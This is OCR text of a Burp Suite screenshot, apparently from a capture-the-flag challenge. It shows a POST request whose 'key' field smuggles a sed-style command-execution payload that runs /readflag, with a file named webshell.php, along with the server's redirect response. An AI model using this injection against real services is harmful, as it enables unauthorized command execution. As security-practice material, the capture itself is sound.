 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://117.50.175.234:8001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST http://117.50.175.234:8001/index.php HTTP/1.1
2 Host: 117.50.175.234:8001
3 Content-Length: 70
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://117.50.175.234:8001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36 Edg/120.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://117.50.175.234:8001/
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;
q=0.4,no;q=0.3,ko;q=0.2
13 Connection: close
14
15 language=PHP&method=POST&key=/g;1e%20/readflag;s&filename=
webshell.php
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Connection: close
3 Content-Length: 0
4 Content-Type: text/html; charset=UTF-8
5 Date: Tue, 26 Dec 2023 06:51:08 GMT
6 Location:
download.php?file=/tmp/3bkfncekorxfw145&filename=webshell.php
7 Server: Apache/2.4.38 (Debian)
8 X-Powered-By: PHP/7.3.28
9
10
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 0
Request Headers 12
Response Headers 7
Ready 268 bytes | 67 millis